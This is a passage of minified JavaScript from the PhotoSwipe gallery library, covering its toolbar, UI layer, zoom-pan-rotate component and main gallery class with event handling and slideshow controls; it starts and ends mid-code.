this.playEl=a.DOM.find("."+b.Toolbar.CssClasses.play,this.toolbarEl)[0];this.settings.preventSlideshow&&!a.isNothing(this.playEl)&&a.DOM.hide(this.playEl);this.nextEl=a.DOM.find("."+b.Toolbar.CssClasses.next,this.toolbarEl)[0];this.previousEl=a.DOM.find("."+b.Toolbar.CssClasses.previous,this.toolbarEl)[0];f=b.Toolbar.CssClasses.caption;this.settings.captionAndToolbarFlipPosition&&(f=f+" "+b.Toolbar.CssClasses.captionBottom);this.captionEl=a.DOM.createElement("div",{"class":f},"");a.DOM.setStyle(this.captionEl,
{left:0,position:"absolute",overflow:"hidden",zIndex:this.settings.zIndex});this.settings.target===e?a.DOM.appendToBody(this.captionEl):a.DOM.appendChild(this.captionEl,this.settings.target);a.DOM.hide(this.captionEl);this.captionContentEl=a.DOM.createElement("div",{"class":b.Toolbar.CssClasses.captionContent},"");a.DOM.appendChild(this.captionContentEl,this.captionEl);this.addEventHandlers()},resetPosition:function(){var c,b,d;this.settings.target===e?(this.settings.captionAndToolbarFlipPosition?
(b=a.DOM.windowScrollTop(),d=a.DOM.windowScrollTop()+a.DOM.windowHeight()-a.DOM.height(this.captionEl)):(b=a.DOM.windowScrollTop()+a.DOM.windowHeight()-a.DOM.height(this.toolbarEl),d=a.DOM.windowScrollTop()),c=a.DOM.windowWidth()):(this.settings.captionAndToolbarFlipPosition?(b="0",d=a.DOM.height(this.settings.target)-a.DOM.height(this.captionEl)):(b=a.DOM.height(this.settings.target)-a.DOM.height(this.toolbarEl),d=0),c=a.DOM.width(this.settings.target));a.DOM.setStyle(this.toolbarEl,{top:b+"px",
width:c});a.DOM.setStyle(this.captionEl,{top:d+"px",width:c})},toggleVisibility:function(a){this.isVisible?this.fadeOut():this.show(a)},show:function(c){a.Animation.stop(this.toolbarEl);a.Animation.stop(this.captionEl);this.resetPosition();this.setToolbarStatus(c);a.Events.fire(this,{type:b.Toolbar.EventTypes.onBeforeShow,target:this});this.showToolbar();this.setCaption(c);this.showCaption();this.isVisible=!0;this.setTimeout();a.Events.fire(this,{type:b.Toolbar.EventTypes.onShow,target:this})},setTimeout:function(){0<
this.settings.captionAndToolbarAutoHideDelay&&(this.clearTimeout(),this.timeout=e.setTimeout(this.fadeOut.bind(this),this.settings.captionAndToolbarAutoHideDelay))},clearTimeout:function(){a.isNothing(this.timeout)||(e.clearTimeout(this.timeout),this.timeout=null)},fadeOut:function(){this.clearTimeout();a.Events.fire(this,{type:b.Toolbar.EventTypes.onBeforeHide,target:this});a.Animation.fadeOut(this.toolbarEl,this.settings.fadeOutSpeed);a.Animation.fadeOut(this.captionEl,this.settings.fadeOutSpeed,
this.fadeOutHandler);this.isVisible=!1},addEventHandlers:function(){a.Browser.isTouchSupported&&(a.Browser.blackberry||a.Events.add(this.toolbarEl,"touchstart",this.touchStartHandler),a.Events.add(this.toolbarEl,"touchmove",this.touchMoveHandler),a.Events.add(this.captionEl,"touchmove",this.touchMoveHandler));a.Events.add(this.toolbarEl,"click",this.clickHandler)},removeEventHandlers:function(){a.Browser.isTouchSupported&&(a.Browser.blackberry||a.Events.remove(this.toolbarEl,"touchstart",this.touchStartHandler),
a.Events.remove(this.toolbarEl,"touchmove",this.touchMoveHandler),a.Events.remove(this.captionEl,"touchmove",this.touchMoveHandler));a.Events.remove(this.toolbarEl,"click",this.clickHandler)},handleTap:function(c){this.clearTimeout();var d;if(c.target===this.nextEl||a.DOM.isChildOf(c.target,this.nextEl))d=b.Toolbar.ToolbarAction.next;else if(c.target===this.previousEl||a.DOM.isChildOf(c.target,this.previousEl))d=b.Toolbar.ToolbarAction.previous;else if(c.target===this.closeEl||a.DOM.isChildOf(c.target,
this.closeEl))d=b.Toolbar.ToolbarAction.close;else if(c.target===this.playEl||a.DOM.isChildOf(c.target,this.playEl))d=b.Toolbar.ToolbarAction.play;this.setTimeout();a.isNothing(d)&&(d=b.Toolbar.ToolbarAction.none);a.Events.fire(this,{type:b.Toolbar.EventTypes.onTap,target:this,action:d,tapTarget:c.target})},setCaption:function(c){a.DOM.removeChildren(this.captionContentEl);this.currentCaption=a.coalesce(this.cache.images[c].caption,"\u00a0");a.isObject(this.currentCaption)?a.DOM.appendChild(this.currentCaption,
this.captionContentEl):(""===this.currentCaption&&(this.currentCaption="\u00a0"),a.DOM.appendText(this.currentCaption,this.captionContentEl));this.currentCaption="\u00a0"===this.currentCaption?"":this.currentCaption;this.resetPosition()},showToolbar:function(){a.DOM.setStyle(this.toolbarEl,{opacity:this.settings.captionAndToolbarOpacity});a.DOM.show(this.toolbarEl)},showCaption:function(){(""===this.currentCaption||1>this.captionContentEl.childNodes.length)&&!this.settings.captionAndToolbarShowEmptyCaptions?
a.DOM.hide(this.captionEl):(a.DOM.setStyle(this.captionEl,{opacity:this.settings.captionAndToolbarOpacity}),a.DOM.show(this.captionEl))},setToolbarStatus:function(c){this.settings.loop||(a.DOM.removeClass(this.previousEl,b.Toolbar.CssClasses.previousDisabled),a.DOM.removeClass(this.nextEl,b.Toolbar.CssClasses.nextDisabled),0<c&&c<this.cache.images.length-1||(0===c&&(a.isNothing(this.previousEl)||a.DOM.addClass(this.previousEl,b.Toolbar.CssClasses.previousDisabled)),c===this.cache.images.length-1&&
(a.isNothing(this.nextEl)||a.DOM.addClass(this.nextEl,b.Toolbar.CssClasses.nextDisabled))))},onFadeOut:function(){a.DOM.hide(this.toolbarEl);a.DOM.hide(this.captionEl);a.Events.fire(this,{type:b.Toolbar.EventTypes.onHide,target:this})},onTouchStart:function(c){c.preventDefault();a.Events.remove(this.toolbarEl,"click",this.clickHandler);this.handleTap(c)},onTouchMove:function(a){a.preventDefault()},onClick:function(a){a.preventDefault();this.handleTap(a)}})})(window,window.klass,window.Code.Util);
(function(e,d,a){a.registerNamespace("Code.PhotoSwipe.UILayer");e.Code.PhotoSwipe.UILayer.CssClasses={uiLayer:"ps-uilayer"}})(window,window.klass,window.Code.Util);
(function(e,d,a){a.registerNamespace("Code.PhotoSwipe.UILayer");var b=e.Code.PhotoSwipe;b.UILayer.UILayerClass=a.TouchElement.TouchElementClass.extend({el:null,settings:null,dispose:function(){var c;this.removeEventHandlers();a.DOM.removeChild(this.el,this.el.parentNode);for(c in this)a.objectHasProperty(this,c)&&(this[c]=null)},initialize:function(c){this.settings=c;this.el=a.DOM.createElement("div",{"class":b.UILayer.CssClasses.uiLayer},"");a.DOM.setStyle(this.el,{display:"block",position:"absolute",
left:0,top:0,overflow:"hidden",zIndex:this.settings.zIndex,opacity:0});a.DOM.hide(this.el);this.settings.target===e?a.DOM.appendToBody(this.el):a.DOM.appendChild(this.el,this.settings.target);this.supr(this.el,{swipe:!0,move:!0,gesture:a.Browser.iOS,doubleTap:!0,preventDefaultTouchEvents:this.settings.preventDefaultTouchEvents})},resetPosition:function(){this.settings.target===e?a.DOM.setStyle(this.el,{top:a.DOM.windowScrollTop()+"px",width:a.DOM.windowWidth(),height:a.DOM.windowHeight()}):a.DOM.setStyle(this.el,
{top:"0px",width:a.DOM.width(this.settings.target),height:a.DOM.height(this.settings.target)})},show:function(){this.resetPosition();a.DOM.show(this.el);this.addEventHandlers()},addEventHandlers:function(){this.supr()},removeEventHandlers:function(){this.supr()}})})(window,window.klass,window.Code.Util);
(function(e,d,a){a.registerNamespace("Code.PhotoSwipe.ZoomPanRotate");e=e.Code.PhotoSwipe;e.ZoomPanRotate.CssClasses={zoomPanRotate:"ps-zoom-pan-rotate"};e.ZoomPanRotate.EventTypes={onTransform:"PhotoSwipeZoomPanRotateOnTransform"}})(window,window.klass,window.Code.Util);
(function(e,d,a){a.registerNamespace("Code.PhotoSwipe.ZoomPanRotate");var b=e.Code.PhotoSwipe;b.ZoomPanRotate.ZoomPanRotateClass=d({el:null,settings:null,containerEl:null,imageEl:null,transformSettings:null,panStartingPoint:null,transformEl:null,dispose:function(){var c;a.DOM.removeChild(this.el,this.el.parentNode);for(c in this)a.objectHasProperty(this,c)&&(this[c]=null)},initialize:function(c,d,f){var g,k,h;this.settings=c;this.settings.target===e?(c=document.body,g=a.DOM.windowWidth(),k=a.DOM.windowHeight(),
h=a.DOM.windowScrollTop()+"px"):(c=this.settings.target,g=a.DOM.width(c),k=a.DOM.height(c),h="0px");this.imageEl=d.imageEl.cloneNode(!1);a.DOM.setStyle(this.imageEl,{zIndex:1});this.transformSettings={startingScale:1,scale:1,startingRotation:0,rotation:0,startingTranslateX:0,startingTranslateY:0,translateX:0,translateY:0};this.el=a.DOM.createElement("div",{"class":b.ZoomPanRotate.CssClasses.zoomPanRotate},"");a.DOM.setStyle(this.el,{left:0,top:h,position:"absolute",width:g,height:k,zIndex:this.settings.zIndex,
display:"block"});a.DOM.insertBefore(this.el,f.el,c);a.Browser.iOS?(this.containerEl=a.DOM.createElement("div","",""),a.DOM.setStyle(this.containerEl,{left:0,top:0,width:g,height:k,position:"absolute",zIndex:1}),a.DOM.appendChild(this.imageEl,this.containerEl),a.DOM.appendChild(this.containerEl,this.el),a.Animation.resetTranslate(this.containerEl),a.Animation.resetTranslate(this.imageEl),this.transformEl=this.containerEl):(a.DOM.appendChild(this.imageEl,this.el),this.transformEl=this.imageEl)},setStartingTranslateFromCurrentTransform:function(){var c=
a.coalesce(this.transformEl.style.webkitTransform,this.transformEl.style.MozTransform,this.transformEl.style.transform);a.isNothing(c)||(c=c.match(/translate\((.*?)\)/),a.isNothing(c)||(c=c[1].split(", "),this.transformSettings.startingTranslateX=e.parseInt(c[0],10),this.transformSettings.startingTranslateY=e.parseInt(c[1],10)))},getScale:function(a){a*=this.transformSettings.startingScale;0!==this.settings.minUserZoom&&a<this.settings.minUserZoom?a=this.settings.minUserZoom:0!==this.settings.maxUserZoom&&
a>this.settings.maxUserZoom&&(a=this.settings.maxUserZoom);return a},setStartingScaleAndRotation:function(a,b){this.transformSettings.startingScale=this.getScale(a);this.transformSettings.startingRotation=(this.transformSettings.startingRotation+b)%360},zoomRotate:function(a,b){this.transformSettings.scale=this.getScale(a);this.transformSettings.rotation=this.transformSettings.startingRotation+b;this.applyTransform()},panStart:function(a){this.setStartingTranslateFromCurrentTransform();this.panStartingPoint=
{x:a.x,y:a.y}},pan:function(a){var b=(a.y-this.panStartingPoint.y)/this.transformSettings.scale;this.transformSettings.translateX=this.transformSettings.startingTranslateX+(a.x-this.panStartingPoint.x)/this.transformSettings.scale;this.transformSettings.translateY=this.transformSettings.startingTranslateY+b;this.applyTransform()},zoomAndPanToPoint:function(b,d){if(this.settings.target===e){this.panStart({x:a.DOM.windowWidth()/2,y:a.DOM.windowHeight()/2});var c=(d.y-this.panStartingPoint.y)/this.transformSettings.scale;
this.transformSettings.translateX=-1*(this.transformSettings.startingTranslateX+(d.x-this.panStartingPoint.x)/this.transformSettings.scale);this.transformSettings.translateY=-1*(this.transformSettings.startingTranslateY+c)}this.setStartingScaleAndRotation(b,0);this.transformSettings.scale=this.transformSettings.startingScale;this.transformSettings.rotation=0;this.applyTransform()},applyTransform:function(){var c=this.transformSettings.rotation%360,d=e.parseInt(this.transformSettings.translateX,10),
f=e.parseInt(this.transformSettings.translateY,10),l="scale("+this.transformSettings.scale+") rotate("+c+"deg) translate("+d+"px, "+f+"px)";a.DOM.setStyle(this.transformEl,{webkitTransform:l,MozTransform:l,msTransform:l,transform:l});a.Events.fire(this,{target:this,type:b.ZoomPanRotate.EventTypes.onTransform,scale:this.transformSettings.scale,rotation:this.transformSettings.rotation,rotationDegs:c,translateX:d,translateY:f})}})})(window,window.klass,window.Code.Util);
(function(e,d){d.registerNamespace("Code.PhotoSwipe");var a=e.Code.PhotoSwipe;a.CssClasses={buildingBody:"ps-building",activeBody:"ps-active"};a.EventTypes={onBeforeShow:"PhotoSwipeOnBeforeShow",onShow:"PhotoSwipeOnShow",onBeforeHide:"PhotoSwipeOnBeforeHide",onHide:"PhotoSwipeOnHide",onDisplayImage:"PhotoSwipeOnDisplayImage",onResetPosition:"PhotoSwipeOnResetPosition",onSlideshowStart:"PhotoSwipeOnSlideshowStart",onSlideshowStop:"PhotoSwipeOnSlideshowStop",onTouch:"PhotoSwipeOnTouch",onBeforeCaptionAndToolbarShow:"PhotoSwipeOnBeforeCaptionAndToolbarShow",
onCaptionAndToolbarShow:"PhotoSwipeOnCaptionAndToolbarShow",onBeforeCaptionAndToolbarHide:"PhotoSwipeOnBeforeCaptionAndToolbarHide",onCaptionAndToolbarHide:"PhotoSwipeOnCaptionAndToolbarHide",onToolbarTap:"PhotoSwipeOnToolbarTap",onBeforeZoomPanRotateShow:"PhotoSwipeOnBeforeZoomPanRotateShow",onZoomPanRotateShow:"PhotoSwipeOnZoomPanRotateShow",onBeforeZoomPanRotateHide:"PhotoSwipeOnBeforeZoomPanRotateHide",onZoomPanRotateHide:"PhotoSwipeOnZoomPanRotateHide",onZoomPanRotateTransform:"PhotoSwipeOnZoomPanRotateTransform"};
a.instances=[];a.activeInstances=[];a.setActivateInstance=function(b){if(-1<d.arrayIndexOf(b.settings.target,a.activeInstances,"target"))throw"Code.PhotoSwipe.activateInstance: Unable to active instance as another instance is already active for this target";a.activeInstances.push({target:b.settings.target,instance:b})};a.unsetActivateInstance=function(b){b=d.arrayIndexOf(b,a.activeInstances,"instance");a.activeInstances.splice(b,1)};a.attach=function(b,c,e){var f,g;f=a.createInstance(b,c,e);c=0;for(e=
b.length;c<e;c++)g=b[c],d.isNothing(g.nodeType)||1!==g.nodeType||(g.__photoSwipeClickHandler=a.onTriggerElementClick.bind(f),d.Events.remove(g,"click",g.__photoSwipeClickHandler),d.Events.add(g,"click",g.__photoSwipeClickHandler));return f};e.jQuery&&(e.jQuery.fn.photoSwipe=function(b,c){return a.attach(this,b,c)});a.detatch=function(b){var c,e,f;c=0;for(e=b.originalImages.length;c<e;c++)f=b.originalImages[c],d.isNothing(f.nodeType)||1!==f.nodeType||(d.Events.remove(f,"click",f.__photoSwipeClickHandler),
delete f.__photoSwipeClickHandler);a.disposeInstance(b)};a.createInstance=function(b,c,e){var f;if(d.isNothing(b))throw"Code.PhotoSwipe.attach: No images passed.";if(!d.isLikeArray(b))throw"Code.PhotoSwipe.createInstance: Images must be an array of elements or image urls.";if(1>b.length)throw"Code.PhotoSwipe.createInstance: No images to passed.";c=d.coalesce(c,{});f=a.getInstance(e);if(d.isNothing(f))f=new a.PhotoSwipeClass(b,c,e),a.instances.push(f);else throw'Code.PhotoSwipe.createInstance: Instance with id "'+
e+' already exists."';return f};a.disposeInstance=function(b){var c=a.getInstanceIndex(b);if(0>c)throw"Code.PhotoSwipe.disposeInstance: Unable to find instance to dispose.";b.dispose();a.instances.splice(c,1)};a.onTriggerElementClick=function(a){a.preventDefault();this.show(a.currentTarget)};a.getInstance=function(b){var c,d,e;c=0;for(d=a.instances.length;c<d;c++)if(e=a.instances[c],e.id===b)return e;return null};a.getInstanceIndex=function(b){var c,d,e=-1;c=0;for(d=a.instances.length;c<d;c++)if(a.instances[c]===
b){e=c;break}return e}})(window,window.Code.Util);
(function(e,d,a,b,c,g,f,l,k){a.registerNamespace("Code.PhotoSwipe");var h=e.Code.PhotoSwipe;h.PhotoSwipeClass=d({id:null,settings:null,isBackEventSupported:null,backButtonClicked:null,currentIndex:null,originalImages:null,mouseWheelStartTime:null,windowDimensions:null,cache:null,documentOverlay:null,carousel:null,uiLayer:null,toolbar:null,zoomPanRotate:null,windowOrientationChangeHandler:null,windowScrollHandler:null,windowHashChangeHandler:null,keyDownHandler:null,windowOrientationEventName:null,
uiLayerTouchHandler:null,carouselSlideByEndHandler:null,carouselSlideshowStartHandler:null,carouselSlideshowStopHandler:null,toolbarTapHandler:null,toolbarBeforeShowHandler:null,toolbarShowHandler:null,toolbarBeforeHideHandler:null,toolbarHideHandler:null,mouseWheelHandler:null,zoomPanRotateTransformHandler:null,_isResettingPosition:null,_uiWebViewResetPositionTimeout:null,dispose:function(){var b;a.Events.remove(this,h.EventTypes.onBeforeShow);a.Events.remove(this,h.EventTypes.onShow);a.Events.remove(this,
h.EventTypes.onBeforeHide);a.Events.remove(this,h.EventTypes.onHide);a.Events.remove(this,h.EventTypes.onDisplayImage);a.Events.remove(this,h.EventTypes.onResetPosition);a.Events.remove(this,h.EventTypes.onSlideshowStart);a.Events.remove(this,h.EventTypes.onSlideshowStop);a.Events.remove(this,h.EventTypes.onTouch);a.Events.remove(this,h.EventTypes.onBeforeCaptionAndToolbarShow);a.Events.remove(this,h.EventTypes.onCaptionAndToolbarShow);a.Events.remove(this,h.EventTypes.onBeforeCaptionAndToolbarHide);
a.Events.remove(this,h.EventTypes.onCaptionAndToolbarHide);a.Events.remove(this,h.EventTypes.onZoomPanRotateTransform);this.removeEventHandlers();a.isNothing(this.documentOverlay)||this.documentOverlay.dispose();a.isNothing(this.carousel)||this.carousel.dispose();a.isNothing(this.uiLayer)||this.uiLayer.dispose();a.isNothing(this.toolbar)||this.toolbar.dispose();this.destroyZoomPanRotate();a.isNothing(this.cache)||this.cache.dispose();for(b in this)a.objectHasProperty(this,b)&&(this[b]=null)},initialize:function(c,
d,f){a.isNothing(f)?this.id="PhotoSwipe"+(new Date).getTime().toString():this.id=f;this.originalImages=c;a.Browser.android&&!a.Browser.firefox&&2.1<=e.navigator.userAgent.match(/Android (\d+.\d+)/).toString().replace(/^.*\,/,"")&&(this.isBackEventSupported=!0);this.isBackEventSupported||(this.isBackEventSupported=a.objectHasProperty(e,"onhashchange"));this.settings={fadeInSpeed:250,fadeOutSpeed:250,preventHide:!1,preventSlideshow:!1,zIndex:1E3,backButtonHideEnabled:!0,enableKeyboard:!0,enableMouseWheel:!0,
mouseWheelSpeed:350,autoStartSlideshow:!1,jQueryMobile:!a.isNothing(e.jQuery)&&!a.isNothing(e.jQuery.mobile),jQueryMobileDialogHash:"&ui-state=dialog",enableUIWebViewRepositionTimeout:!1,uiWebViewResetPositionDelay:500,target:e,preventDefaultTouchEvents:!0,loop:!0,slideSpeed:250,nextPreviousSlideSpeed:0,enableDrag:!0,swipeThreshold:50,swipeTimeThreshold:250,slideTimingFunction:"ease-out",slideshowDelay:3E3,doubleTapSpeed:250,margin:20,imageScaleMethod:"fit",captionAndToolbarHide:!1,captionAndToolbarFlipPosition:!1,
captionAndToolbarAutoHideDelay:5E3,captionAndToolbarOpacity:.8,captionAndToolbarShowEmptyCaptions:!0,getToolbar:h.Toolbar.getToolbar,allowUserZoom:!0,allowRotationOnUserZoom:!1,maxUserZoom:5,minUserZoom:.5,doubleTapZoomLevel:2.5,getImageSource:h.Cache.Functions.getImageSource,getImageCaption:h.Cache.Functions.getImageCaption,getImageMetaData:h.Cache.Functions.getImageMetaData,cacheMode:h.Cache.Mode.normal};a.extend(this.settings,d);this.settings.target!==e&&(d=a.DOM.getStyle(this.settings.target,
"position"),"relative"===d&&"absolute"===d||a.DOM.setStyle(this.settings.target,"position","relative"));this.settings.target!==e?(this.isBackEventSupported=!1,this.settings.backButtonHideEnabled=!1):this.settings.preventHide&&(this.settings.backButtonHideEnabled=!1);this.cache=new b.CacheClass(c,this.settings)},show:function(b){var c,d;this.backButtonClicked=this._isResettingPosition=!1;if(a.isNumber(b))this.currentIndex=b;else for(this.currentIndex=-1,c=0,d=this.originalImages.length;c<d;c++)if(this.originalImages[c]===
b){this.currentIndex=c;break}if(0>this.currentIndex||this.currentIndex>this.originalImages.length-1)throw"Code.PhotoSwipe.PhotoSwipeClass.show: Starting index out of range";this.isAlreadyGettingPage=this.getWindowDimensions();h.setActivateInstance(this);this.windowDimensions=this.getWindowDimensions();this.settings.target===e?a.DOM.addClass(e.document.body,h.CssClasses.buildingBody):a.DOM.addClass(this.settings.target,h.CssClasses.buildingBody);this.createComponents();a.Events.fire(this,{type:h.EventTypes.onBeforeShow,
target:this});this.documentOverlay.fadeIn(this.settings.fadeInSpeed,this.onDocumentOverlayFadeIn.bind(this))},getWindowDimensions:function(){return{width:a.DOM.windowWidth(),height:a.DOM.windowHeight()}},createComponents:function(){this.documentOverlay=new c.DocumentOverlayClass(this.settings);this.carousel=new g.CarouselClass(this.cache,this.settings);this.uiLayer=new l.UILayerClass(this.settings);this.settings.captionAndToolbarHide||(this.toolbar=new f.ToolbarClass(this.cache,this.settings))},resetPosition:function(){if(!this._isResettingPosition){var b=
this.getWindowDimensions();if(a.isNothing(this.windowDimensions)||b.width!==this.windowDimensions.width||b.height!==this.windowDimensions.height)this._isResettingPosition=!0,this.windowDimensions=b,this.destroyZoomPanRotate(),this.documentOverlay.resetPosition(),this.carousel.resetPosition(),a.isNothing(this.toolbar)||this.toolbar.resetPosition(),this.uiLayer.resetPosition(),this._isResettingPosition=!1,a.Events.fire(this,{type:h.EventTypes.onResetPosition,target:this})}},addEventHandler:function(b,
c){a.Events.add(this,b,c)},addEventHandlers:function(){a.isNothing(this.windowOrientationChangeHandler)&&(this.windowOrientationChangeHandler=this.onWindowOrientationChange.bind(this),this.windowScrollHandler=this.onWindowScroll.bind(this),this.keyDownHandler=this.onKeyDown.bind(this),this.windowHashChangeHandler=this.onWindowHashChange.bind(this),this.uiLayerTouchHandler=this.onUILayerTouch.bind(this),this.carouselSlideByEndHandler=this.onCarouselSlideByEnd.bind(this),this.carouselSlideshowStartHandler=
this.onCarouselSlideshowStart.bind(this),this.carouselSlideshowStopHandler=this.onCarouselSlideshowStop.bind(this),this.toolbarTapHandler=this.onToolbarTap.bind(this),this.toolbarBeforeShowHandler=this.onToolbarBeforeShow.bind(this),this.toolbarShowHandler=this.onToolbarShow.bind(this),this.toolbarBeforeHideHandler=this.onToolbarBeforeHide.bind(this),this.toolbarHideHandler=this.onToolbarHide.bind(this),this.mouseWheelHandler=this.onMouseWheel.bind(this),this.zoomPanRotateTransformHandler=this.onZoomPanRotateTransform.bind(this));
a.Browser.android?this.orientationEventName="resize":a.Browser.iOS&&!a.Browser.safari?a.Events.add(e.document.body,"orientationchange",this.windowOrientationChangeHandler):this.orientationEventName=a.isNothing(e.onorientationchange)?"resize":"orientationchange";a.isNothing(this.orientationEventName)||a.Events.add(e,this.orientationEventName,this.windowOrientationChangeHandler);this.settings.target===e&&a.Events.add(e,"scroll",this.windowScrollHandler);this.settings.enableKeyboard&&a.Events.add(e.document,
"keydown",this.keyDownHandler);this.isBackEventSupported&&this.settings.backButtonHideEnabled&&(this.windowHashChangeHandler=this.onWindowHashChange.bind(this),this.settings.jQueryMobile?e.location.hash=this.settings.jQueryMobileDialogHash:(this.currentHistoryHashValue="PhotoSwipe"+(new Date).getTime().toString(),e.location.hash=this.currentHistoryHashValue),a.Events.add(e,"hashchange",this.windowHashChangeHandler));this.settings.enableMouseWheel&&a.Events.add(e,"mousewheel",this.mouseWheelHandler);
a.Events.add(this.uiLayer,a.TouchElement.EventTypes.onTouch,this.uiLayerTouchHandler);a.Events.add(this.carousel,g.EventTypes.onSlideByEnd,this.carouselSlideByEndHandler);a.Events.add(this.carousel,g.EventTypes.onSlideshowStart,this.carouselSlideshowStartHandler);a.Events.add(this.carousel,g.EventTypes.onSlideshowStop,this.carouselSlideshowStopHandler);a.isNothing(this.toolbar)||(a.Events.add(this.toolbar,f.EventTypes.onTap,this.toolbarTapHandler),a.Events.add(this.toolbar,f.EventTypes.onBeforeShow,
this.toolbarBeforeShowHandler),a.Events.add(this.toolbar,f.EventTypes.onShow,this.toolbarShowHandler),a.Events.add(this.toolbar,f.EventTypes.onBeforeHide,this.toolbarBeforeHideHandler),a.Events.add(this.toolbar,f.EventTypes.onHide,this.toolbarHideHandler))},removeEventHandlers:function(){a.Browser.iOS&&!a.Browser.safari&&a.Events.remove(e.document.body,"orientationchange",this.windowOrientationChangeHandler);a.isNothing(this.orientationEventName)||a.Events.remove(e,this.orientationEventName,this.windowOrientationChangeHandler);
a.Events.remove(e,"scroll",this.windowScrollHandler);this.settings.enableKeyboard&&a.Events.remove(e.document,"keydown",this.keyDownHandler);this.isBackEventSupported&&this.settings.backButtonHideEnabled&&a.Events.remove(e,"hashchange",this.windowHashChangeHandler);this.settings.enableMouseWheel&&a.Events.remove(e,"mousewheel",this.mouseWheelHandler);a.isNothing(this.uiLayer)||a.Events.remove(this.uiLayer,a.TouchElement.EventTypes.onTouch,this.uiLayerTouchHandler);a.isNothing(this.toolbar)||(a.Events.remove(this.carousel,
g.EventTypes.onSlideByEnd,this.carouselSlideByEndHandler),a.Events.remove(this.carousel,g.EventTypes.onSlideshowStart,this.carouselSlideshowStartHandler),a.Events.remove(this.carousel,g.EventTypes.onSlideshowStop,this.carouselSlideshowStopHandler));a.isNothing(this.toolbar)||(a.Events.remove(this.toolbar,f.EventTypes.onTap,this.toolbarTapHandler),a.Events.remove(this.toolbar,f.EventTypes.onBeforeShow,this.toolbarBeforeShowHandler),a.Events.remove(this.toolbar,f.EventTypes.onShow,this.toolbarShowHandler),
a.Events.remove(this.toolbar,f.EventTypes.onBeforeHide,this.toolbarBeforeHideHandler),a.Events.remove(this.toolbar,f.EventTypes.onHide,this.toolbarHideHandler))},hide:function(){if(!this.settings.preventHide){if(a.isNothing(this.documentOverlay))throw"Code.PhotoSwipe.PhotoSwipeClass.hide: PhotoSwipe instance is already hidden";a.isNothing(this.hiding)&&(this.clearUIWebViewResetPositionTimeout(),this.destroyZoomPanRotate(),this.removeEventHandlers(),a.Events.fire(this,{type:h.EventTypes.onBeforeHide,
target:this}),this.uiLayer.dispose(),this.uiLayer=null,a.isNothing(this.toolbar)||(this.toolbar.dispose(),this.toolbar=null),this.carousel.dispose(),this.carousel=null,a.DOM.removeClass(e.document.body,h.CssClasses.activeBody),this.documentOverlay.dispose(),this.documentOverlay=null,this._isResettingPosition=!1,h.unsetActivateInstance(this),a.Events.fire(this,{type:h.EventTypes.onHide,target:this}),this.goBackInHistory())}},goBackInHistory:function(){this.isBackEventSupported&&this.settings.backButtonHideEnabled&&
(this.backButtonClicked||e.history.back())},play:function(){this.isZoomActive()||this.settings.preventSlideshow||a.isNothing(this.carousel)||(!a.isNothing(this.toolbar)&&this.toolbar.isVisible&&this.toolbar.fadeOut(),this.carousel.startSlideshow())},stop:function(){this.isZoomActive()||a.isNothing(this.carousel)||this.carousel.stopSlideshow()},previous:function(){this.isZoomActive()||a.isNothing(this.carousel)||this.carousel.previous()},next:function(){this.isZoomActive()||a.isNothing(this.carousel)||
this.carousel.next()},toggleToolbar:function(){this.isZoomActive()||a.isNothing(this.toolbar)||this.toolbar.toggleVisibility(this.currentIndex)},fadeOutToolbarIfVisible:function(){!a.isNothing(this.toolbar)&&this.toolbar.isVisible&&0<this.settings.captionAndToolbarAutoHideDelay&&this.toolbar.fadeOut()},createZoomPanRotate:function(){this.stop();this.canUserZoom()&&!this.isZoomActive()&&(a.Events.fire(this,h.EventTypes.onBeforeZoomPanRotateShow),this.zoomPanRotate=new k.ZoomPanRotateClass(this.settings,
this.cache.images[this.currentIndex],this.uiLayer),this.uiLayer.captureSettings.preventDefaultTouchEvents=!0,a.Events.add(this.zoomPanRotate,h.ZoomPanRotate.EventTypes.onTransform,this.zoomPanRotateTransformHandler),a.Events.fire(this,h.EventTypes.onZoomPanRotateShow),!a.isNothing(this.toolbar)&&this.toolbar.isVisible&&this.toolbar.fadeOut())},destroyZoomPanRotate:function(){a.isNothing(this.zoomPanRotate)||(a.Events.fire(this,h.EventTypes.onBeforeZoomPanRotateHide),a.Events.remove(this.zoomPanRotate,
h.ZoomPanRotate.EventTypes.onTransform,this.zoomPanRotateTransformHandler),this.zoomPanRotate.dispose(),this.zoomPanRotate=null,this.uiLayer.captureSettings.preventDefaultTouchEvents=this.settings.preventDefaultTouchEvents,a.Events.fire(this,h.EventTypes.onZoomPanRotateHide))},canUserZoom:function(){var b;if(a.Browser.msie){if(b=document.createElement("div"),a.isNothing(b.style.msTransform))return!1}else if(!a.Browser.isCSSTransformSupported)return!1;if(!this.settings.allowUserZoom||this.carousel.isSliding)return!1;
b=this.cache.images[this.currentIndex];return a.isNothing(b)||b.isLoading?!1:!0},isZoomActive:function(){return!a.isNothing(this.zoomPanRotate)},getCurrentImage:function(){return this.cache.images[this.currentIndex]},onDocumentOverlayFadeIn:function(b){e.setTimeout(function(){var b=this.settings.target===e?e.document.body:this.settings.target;a.DOM.removeClass(b,h.CssClasses.buildingBody);a.DOM.addClass(b,h.CssClasses.activeBody);this.addEventHandlers();this.carousel.show(this.currentIndex);this.uiLayer.show();
this.settings.autoStartSlideshow?this.play():a.isNothing(this.toolbar)||this.toolbar.show(this.currentIndex);a.Events.fire(this,{type:h.EventTypes.onShow,target:this});this.setUIWebViewResetPositionTimeout()}.bind(this),250)},setUIWebViewResetPositionTimeout:function(){this.settings.enableUIWebViewRepositionTimeout&&a.Browser.iOS&&!a.Browser.safari&&(a.isNothing(this._uiWebViewResetPositionTimeout)||e.clearTimeout(this._uiWebViewResetPositionTimeout),this._uiWebViewResetPositionTimeout=e.setTimeout(function(){this.resetPosition();
this.setUIWebViewResetPositionTimeout()}.bind(this),this.settings.uiWebViewResetPositionDelay))},clearUIWebViewResetPositionTimeout:function(){a.isNothing(this._uiWebViewResetPositionTimeout)||e.clearTimeout(this._uiWebViewResetPositionTimeout)},onWindowScroll:function(a){this.resetPosition()},onWindowOrientationChange:function(a){this.resetPosition()},onWindowHashChange:function(a){e.location.hash!=="#"+(this.settings.jQueryMobile?this.settings.jQueryMobileDialogHash:this.currentHistoryHashValue)&&
